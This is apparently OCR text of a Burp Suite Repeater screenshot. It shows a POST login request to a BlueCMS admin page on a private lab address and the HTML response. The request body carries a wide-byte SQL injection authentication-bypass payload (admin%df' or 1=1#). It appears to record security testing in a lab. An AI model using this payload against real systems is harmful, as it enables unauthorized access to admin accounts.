 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://192.168.81.195:8002 HTTP/1 ?
Request
Pretty Raw Hex Links \n
1 POST /admin/login.php HTTP/1.1
2 Host: 192.168.81.195:8002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://192.168.81.195:8002
10 Connection: close
11 Referer: http://192.168.81.195:8002/admin/login.php?act=login
12 Cookie: PHPSESSID=0k0qiinrlu4ep4rc6m2povjqb3
13 Upgrade-Insecure-Requests: 1
14
15 admin_name=admin%df' or 1=1#&admin_pwd=1&submit=%B5%C7%C2%BC&act=do_login
Response
Pretty Raw Hex Render Links \n
56 -moz-background-origin:padding;
57 background:#F2F9FD none repeat scroll 0 0;
58 border-bottom:4px solid #DEEEFA;
59 border-top:4px solid #DEEFFA;
60 clear:both;
61 margin-bottom:10px;
62 padding:30px;
63 text-align:center;
64 }
65 .marginbot {
66 margin-bottom:10px;
67 }
68 -->
69 </style>
70 </head>
71 <body>
72 <div class="showmsg">
73 <h3>BlueCMS </h3>
74 <div class="msgcontent">
75 <h4 class="msg"> admin \' or 1=1#
... </h4>
76 <p><a class="lightlink" href="index.php">
3 </a></p><script language="
javascript" type="text/javascript">setTimeout("location.replace('index.php')",'2000');</
script>
77 </div>
78 </div>
79 </body>
80 </html>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 1,845 bytes | 5 millis